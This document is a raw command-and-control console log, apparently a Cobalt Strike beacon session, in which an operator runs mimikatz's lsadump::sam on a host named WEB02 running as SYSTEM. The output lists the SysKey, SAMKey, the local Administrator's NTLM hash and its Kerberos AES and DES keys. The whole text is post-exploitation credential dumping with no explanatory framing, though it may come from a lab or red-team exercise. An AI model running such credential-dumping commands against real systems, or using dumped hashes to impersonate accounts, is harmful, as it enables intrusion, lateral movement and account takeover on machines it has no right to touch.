 beacon> mimikatz lsadump::sam
[*] Tasked beacon to run mimikatz's lsadump::sam command
[+] host called home, sent: 750702 bytes
[+] received output:
Domain : WEB02
SysKey : 2d15a30f34e39e70886f737cfe2dc9e2
Local SID : S-1-5-21-3303600220-2552602723-1010156124
SAMKey : 1dcbaa30369c5fefa52c662341335b60
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 4b1ad17bdcc5d550a4c77f32263e5b7d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 8b162e2bb594a3f1ff4518393ce90cda
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-FTMVMDC1SGBAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e1f69c6115816e72d9ce66dcfb952ad5d77e1d20f8308bc07c335f5a53e3333f
      aes128_hmac       (4096) : 376f952fd78101889d905ab39db9513a
      des_cbc_md5       (4096) : a2a1b37919d9b591
[WEB02] SYSTEM */3000 (x64)
beacon>